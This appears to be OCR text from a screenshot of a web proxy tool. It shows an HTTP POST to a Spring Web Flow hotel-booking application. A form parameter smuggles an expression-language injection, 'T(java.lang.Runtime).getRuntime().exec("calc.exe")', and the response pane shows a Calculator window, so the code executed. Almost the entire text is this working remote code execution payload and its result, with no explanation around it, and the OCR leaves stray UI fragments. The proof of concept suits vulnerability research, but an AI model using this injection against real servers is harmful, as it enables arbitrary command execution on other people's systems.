 Request
Pretty Raw Hex
\n
1 POST /booking_mvc/hotels/booking?execution=e2s2
HTTP/1.1
2 Host: devme4f.io:8080
3 Content-Length: 112
4 Content-Type: application/x-www-form-urlencoded
5 Cookie: JSESSIONID=
01DFF10A46C8E55EB4668C28044381C6
6 Connection: close
7
8 _eventId_confirm=&_csrf=
89ce2001-ec0f-4d08-8133-c6f4affd6394&
_T(java.lang.Runtime).getRuntime().exec("calc.exe
")
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Search
0 highlights
Inspe
Reque
Reque
Reque
Reque
Reque